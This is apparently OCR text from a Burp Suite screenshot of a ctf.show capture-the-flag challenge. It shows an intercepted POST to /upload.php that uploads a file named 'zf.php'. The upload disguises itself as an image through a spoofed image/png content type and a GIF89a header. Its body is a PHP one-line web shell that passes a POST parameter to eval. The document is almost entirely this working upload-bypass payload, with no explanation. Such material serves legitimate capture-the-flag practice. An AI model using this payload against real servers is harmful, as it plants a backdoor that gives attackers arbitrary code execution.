 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
Intercept HTTP history WebSockets history Options
Request to http://6fb51b48-0395-422e-a5bd-10b8a65e1ca3.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload.php HTTP/1.1
2 Host: 6fb51b48-0395-422e-a5bd-10b8a65e1ca3.challenge.ctf.show
3 Content-Length: 238
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFS6yWqb6CJhrhiD7
8 Origin: http://6fb51b48-0395-422e-a5bd-10b8a65e1ca3.challenge.ctf.show
9 Referer: http://6fb51b48-0395-422e-a5bd-10b8a65e1ca3.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryFS6yWqb6CJhrhiD7
15 Content-Disposition: form-data; name="file"; filename="zf.php"
16 Content-Type: image/png
17
18 GIF89a
19 <script language='php'>eval($_POST['zf']);</script>
20 ------WebKitFormBoundaryFS6yWqb6CJhrhiD7--
21
? Search... 0 matches